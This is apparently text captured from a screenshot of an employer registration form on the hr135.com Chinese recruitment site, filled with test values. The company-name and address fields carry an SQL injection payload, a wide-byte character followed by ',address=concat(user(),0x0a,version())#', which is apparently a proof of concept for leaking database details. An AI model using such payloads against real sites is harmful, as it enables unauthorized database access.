 www.hr135.com/index.php?m=register&usertype=2
招聘者
* 用 户 名： tstcompany123
* 密 码： ••••••
* 确认密码： ••••••
* 电子邮件： 1111111111@163.com
* 公司名称： 錦
* 公司地址： ,address=concat(user(),0x0a,version())# 地址不能为空！
* 验 证 码： ad5s ad5s 看不清？
我已阅读 《用户服务协议》 ，并自愿遵守该协议。
立即注册
已有Hr135人才网账号？
登录
使用其他账号直接登录